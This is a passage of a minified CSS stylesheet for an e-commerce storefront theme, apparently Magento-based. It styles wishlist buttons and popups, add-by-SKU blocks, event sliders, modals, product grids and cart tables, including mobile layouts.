.field.qty>.control input{border-radius:2px}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions{flex:1}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .actions-primary .tocart{border-radius:2px}.products-grid.wishlist .product-item .box-tocart .fieldset .product-item-actions .actions-primary .tocart:before{display:none}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions{margin:0}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .product-item-inner>.product-item-actions .action.edit:not(:hover),.products-grid.wishlist .product-item .product-item-inner>.product-item-actions .action.delete:not(:hover){color:#999}.wishlist-index-index .actions-toolbar .primary .update,.wishlist-index-index .actions-toolbar .primary .share{background-color:#f6f6f6;border-color:#f6f6f6;color:var(--heading__color__base);font-weight:var(--text-weight)}.wishlist-index-index .actions-toolbar .primary .tocart{background-color:var(--button__hover__background);border-color:var(--button__hover__background);color:var(--button__hover__color)}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:var(--heading__color__base);content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#666}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:var(--heading__color__base);content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#666}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#666}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid var(--heading__color__base);content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:12px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 6px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:12px;top:12px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:12px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:12px}.block-wishlist-management .wishlist-notice{color:#7ddae8;display:inline-block;margin-right:24px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:24px}.block-wishlist-management .wishlist-dropdown.move{margin-right:24px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:72px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:24px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:24px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 12px}.block-wishlist-info-items .split{clear:both;padding:12px 0}.block-wishlist-info-items .action.towishlist{padding:12px 0}.block-wishlist-info-items .input-text.qty{margin-right:12px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:12px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:24px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:24px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:12px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:24px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 12px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:12px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:7px 25px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:24px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:24px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:24px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:993px){.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}}@media only screen and (max-width:992px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #e6e6e6;border-top:1px solid #e6e6e6;cursor:pointer;margin-bottom:0;padding:12px 48px 12px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:12px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:30px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 12px}.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:12px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 6px}.product.data.items>.item.title>.switch{background:#f6f6f6;border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:1.3rem 24px 1.3rem 24px;font-weight:500;font-size:1.4rem;color:#222;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#222;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#fff;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:var(--theme__color__primary)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:var(--theme__color__primary);color:#fff;text-decoration:none;padding-bottom:1.3rem}.product.data.items>.item.content{background:var(--theme__color__primary);border:0;margin:0 0 6px;padding:3rem 0 0 0}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.modal-popup.modal-slide .modal-inner-wrap[class]{background:#fff !important}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-animation:.5s ease 0s 1 normal forwards running fadeIn;-moz-animation:.5s ease 0s 1 normal forwards running fadeIn;-ms-animation:.5s ease 0s 1 normal forwards running fadeIn;animation:.5s ease 0s 1 normal forwards running fadeIn}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.custom-slide .modal-inner-wrap[class]{background:#fff !important}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(0,0,0,0.6)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:var(--heading__font-weight__base)}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.products-grid .product-item .product_item_images .product-item-actions{position:absolute;bottom:1rem;right:1rem;z-index:3;background-color:#fff;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.1);-ms-box-shadow:1px 1px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 1px rgba(0,0,0,0.1);border-radius:35px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column-reverse}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable,.products-grid .product-item .product_item_images .product-item-actions .towishlist{background-image:none;background:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;margin:0;text-decoration:none;text-shadow:none;font-weight:400;width:3rem;height:3rem;margin:3px;padding:0;background-color:transparent;border:0}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart:focus,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:focus,.products-grid .product-item .product_item_images .product-item-actions .towishlist:focus,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart:active,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:active,.products-grid .product-item .product_item_images .product-item-actions .towishlist:active{background:none;border:none}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart:hover,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:hover,.products-grid .product-item .product_item_images .product-item-actions .towishlist:hover{background:none;border:none}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart.disabled,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable.disabled,.products-grid .product-item .product_item_images .product-item-actions .towishlist.disabled,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart[disabled],.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable[disabled],.products-grid .product-item .product_item_images .product-item-actions .towishlist[disabled],fieldset[disabled] .products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart,fieldset[disabled] .products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable,fieldset[disabled] .products-grid .product-item .product_item_images .product-item-actions .towishlist{pointer-events:none;opacity:.5}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart::before,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable::before,.products-grid .product-item .product_item_images .product-item-actions .towishlist::before{color:#222 !important}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable{display:inline-flex;align-items:center;justify-content:center;opacity:0.5}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:before{content:"\e903";color:#fff;font-size:1.6rem;font-family:iconKalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable{margin-top:0}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart span,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable span{display:none !important}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart span::before,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable span::before{position:static;margin:0}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart:after,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:after{content:"" !important;border:1px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;opacity:0;position:absolute;left:0;right:0;margin:auto}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart.loading:before,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable.loading:before{opacity:0;transition:none}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart.loading:after,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable.loading:after{opacity:1}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart.loading span,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable.loading span{display:block;font-size:0}.products-grid .product-item .product_item_images .product-item-actions .towishlist span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid .product-item .product_item_images .product-item-actions .towishlist::before{font-size:1.4rem !important}.products-grid .product-item .product_item_images .product-item-actions .button_quickview,.products-grid .product-item .product_item_images .product-item-actions .tocompare{display:none}.products-grid .product-item .product_item_images .product-item-actions .actions-secondary,.products-grid .product-item .product_item_images .product-item-actions .product-item-actions_middle{position:static}body .text-center-mb{text-align:center}body .text-center-mb>*{text-align:center !important}.center-mobile{text-align:center}.h-title-tab{text-align:center;margin-bottom:20px}.h-title-tab span{font-size:24px !important}.mfp-wrap .mfp-container{padding-left:0;padding-right:0;width:90%;right:0;margin:auto;max-height:90vh}#locator_filter,#locator_filter-store{flex-direction:column}#locator_filter .column_left,#locator_filter-store .column_left,#locator_filter .column_right,#locator_filter-store .column_right{width:100% !important}#locator_filter .column_right,#locator_filter-store .column_right{order:-1;padding:0 0 30px !important}body .cart.table-wrapper{overflow:inherit}body .cart.table-wrapper #shopping-cart-table{border:0}body .cart.table-wrapper thead .col:not(.item){display:none}body .cart.table-wrapper thead .col.item{background:#e6e6e6;padding-top:1rem;padding-bottom:1rem}body .cart.table-wrapper tbody td,body .cart.table-wrapper tr td{border:0}body .cart.table-wrapper .cart.item{padding:0 1rem 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;border:1px solid #e6e6e6;margin-bottom:1.5rem}body .cart.table-wrapper .cart.item .item-info{flex:1}body .cart.table-wrapper .col.qty,body .cart.table-wrapper .col.price,body .cart.table-wrapper .col.subtotal,body .cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:25%}body .cart.table-wrapper .col.qty[data-th]:before,body .cart.table-wrapper .col.price[data-th]:before,body .cart.table-wrapper .col.subtotal[data-th]:before,body .cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:var(--heading__font-weight__base);padding-bottom:12px}body .cart.table-wrapper .col.msrp{white-space:normal}body .cart.table-wrapper .col.qty{width:50%}body .cart.table-wrapper .item .item-actions{position:absolute;right:8px}body .cart.table-wrapper .item .col.item{text-align:left;border-bottom:1px solid #e6e6e6;box-shadow:none}body .cart.table-wrapper .product-item-photo{margin-right:1.5rem}.cart-container .form-cart 